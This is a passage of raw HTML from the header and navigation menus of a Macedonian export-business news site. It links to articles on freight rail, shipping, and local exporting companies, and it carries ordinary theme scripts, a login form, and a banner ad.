        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_472" data-td_block_id="tdi_2_472"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_472" data-td_block_id="tdi_2_472"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_d93 td_block_template_4">
<style>
/* custom css */
.tdi_3_d93.td-a-rec-img{
				    text-align: left;
				}.tdi_3_d93.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_fd2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_fd2" ><script>var block_tdi_4_fd2 = new tdBlock();
block_tdi_4_fd2.id = "tdi_4_fd2";
block_tdi_4_fd2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_fd2","tdc_css_class":"tdi_4_fd2","tdc_css_class_style":"tdi_4_fd2_rand_style"}';
block_tdi_4_fd2.td_column_number = "3";
block_tdi_4_fd2.block_type = "td_block_mega_menu";
block_tdi_4_fd2.post_count = "5";
block_tdi_4_fd2.found_posts = "479";
block_tdi_4_fd2.header_color = "";
block_tdi_4_fd2.ajax_pagination_infinite_stop = "";
block_tdi_4_fd2.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_fd2);
</script><div id=tdi_4_fd2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_fd2" data-td_block_id="tdi_4_fd2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_fd2" data-td_block_id="tdi_4_fd2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_429 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_429" ><script>var block_tdi_5_429 = new tdBlock();
block_tdi_5_429.id = "tdi_5_429";
block_tdi_5_429.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_429","tdc_css_class":"tdi_5_429","tdc_css_class_style":"tdi_5_429_rand_style"}';
block_tdi_5_429.td_column_number = "3";
block_tdi_5_429.block_type = "td_block_mega_menu";
block_tdi_5_429.post_count = "5";
block_tdi_5_429.found_posts = "296";
block_tdi_5_429.header_color = "";
block_tdi_5_429.ajax_pagination_infinite_stop = "";
block_tdi_5_429.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_429);
</script><div id=tdi_5_429 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_429" data-td_block_id="tdi_5_429"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_429" data-td_block_id="tdi_5_429"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
